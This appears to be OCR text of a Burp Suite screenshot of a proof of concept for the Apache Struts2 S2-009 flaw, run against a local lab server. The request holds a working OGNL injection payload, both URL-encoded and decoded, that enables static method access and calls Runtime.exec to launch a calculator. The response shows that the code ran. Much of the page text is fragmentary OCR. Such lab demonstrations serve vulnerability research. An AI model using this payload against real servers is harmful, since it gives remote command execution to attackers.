 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Intruder Proxy Repeater Decoder Sequencer Comparer Extender Project options User options
1 × 2 × 3 × 4 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
GET
/S2-009/skill/edit.action?skillName=%28%23%63%6f%6e%74%65%78%74%5b%2
2%78%77%6f%72%6b%2e%4d%65%74%68%6f%64%41%63%63%65%73%73%6
f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75%74%6
9%6f%6e%22%5d%3d%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2
e%42%6f%6f%6c%65%61%6e%28%66%61%6c%73%65%29%2c%23%5f%6d%65
%6d%62%65%72%41%63%63%65%73%73%5b%22%61%6c%6c%6f%77%53%74
%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%73%22%5d%3
d%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%42%6f%6f%6c%65
%61%6e%28%74%72%75%65%29%2c%20%40%6a%61%76%61%2e%6c%61%6e
%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6
d%65%28%29%2e%65%78%65%63%28%27%63%61%6c%63%27%29%29%28%
6d%65%68%29&(skillName)('pinger')=true HTTP/1.1
Host: 127.0.0.1:8080
Us
(#context["xwork.MethodAccessor.denyMethodExecution"]=new java.lang.Boolean(false),#_memberAccess["allowStaticMethod
ss"]=new java.lang.Boolean(true), @java.lang.Runtime@getRuntime().exec('calc'))(meh)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=39EDFC482E70942F3888EA658D9BC53A;
OFBiz.Visitor=10000
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr>
<td colspan it" id="save_0"
value="Save"/
</div></td>
</tr>
</table></for
<p><a href=" ></p>
</div><!--
<p>
<
href="/S2-009 apache.struts2.showcas
e.action.SkillA >View Sources</a>
</p>
</div>
<div id="fo
<p>Copy e Foundation.</p>
<input ty ruts 2"
id="project-n
</div><!--
? < + > Type a search term 0 matches
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Done 4,329 bytes | 336 millis